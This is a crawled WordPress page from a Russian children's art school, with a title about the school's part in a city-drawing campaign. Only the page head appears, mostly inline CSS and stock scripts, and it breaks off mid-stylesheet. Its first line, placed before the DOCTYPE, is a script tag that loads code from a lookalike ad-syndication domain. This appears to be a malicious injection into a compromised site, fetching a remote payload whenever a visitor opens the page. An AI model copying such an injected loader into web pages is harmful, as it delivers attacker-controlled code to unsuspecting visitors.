

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dvpalitra.ru/%D0%B4%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F-%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F-%D1%88%D0%BA%D0%BE%D0%BB%D0%B0-%D0%BF%D1%80%D0%B8%D0%BD%D1%8F%D0%BB/
body_size: 23766
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Детская художественная школа приняла участие в акции «Я рисую город»</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://dvpalitra.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://dvpalitra.ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dvpalitra.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://dvpalitra.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ashe-style-css' href='http://dvpalitra.ru/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/fontello.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/slick.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-style-css' href='http://dvpalitra.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.0' type='text/css' media='all' />
<style id='bvi-style-inline-css' type='text/css'>
a.bvi-link-widget, a.bvi-link-shortcode {color: #ffffff !important; background-color: #e53935 !important;}
</style>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/dvpalitra.ru\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=990&search_query&page_uri=[base64]","keepOnlineRequestUrl":"http:\/\/dvpalitra.ru\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=990&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.5" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://dvpalitra.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://dvpalitra.ru/wp-json/wp/v2/posts/990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dvpalitra.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5" />
<link rel="canonical" href="http://dvpalitra.ru/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d1%85%d1%83%d0%b4%d0%be%d0%b6%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb/" />
<link rel='shortlink' href='http://dvpalitra.ru/?p=990' />
<link rel="alternate" type="application/json+oembed" href="http://dvpalitra.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdvpalitra.ru%2F%25d0%25b4%25d0%25b5%25d1%2582%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d1%2585%25d1%2583%25d0%25b4%25d0%25be%25d0%25b6%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2588%25d0%25ba%25d0%25be%25d0%25bb%25d0%25b0-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bd%25d1%258f%25d0%25bb%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dvpalitra.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdvpalitra.ru%2F%25d0%25b4%25d0%25b5%25d1%2582%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d1%2585%25d1%2583%25d0%25b4%25d0%25be%25d0%25b6%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2588%25d0%25ba%25d0%25be%25d0%25bb%25d0%25b0-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bd%25d1%258f%25d0%25bb%2F&#038;format=xml" />
<script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Установлена защита от копирования";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript" src="http://dvpalitra.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script>
        <!-- WP DS Blog Map Function -->
        <link rel="stylesheet" href="http://dvpalitra.ru/wp-content/plugins/wp-ds-blog-map/wp-ds-blogmap.css" type="text/css" media="screen" />
                <!-- END WP DS Blog Map Function -->
<!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #71931a;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #71931a;}.main-nav-sidebar:hover span {background-color: #71931a;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #71931a;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #71931a;}a:not(.header-logo-a):hover {color: rgba(113,147,26, 0.8);}blockquote {border-color: #71931a;}/* Selection */::-moz-selection {color: #ffffff;background: #71931a;}::selection {color: #ffffff;background: #71931a;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #71931a;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #71931a;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 614px);width: -webkit-calc(100% - 614px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-Рисунок5.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}.header-logo a:not(.logo-img),.site-description {display: none;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.sidebar-left {padding-right: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce 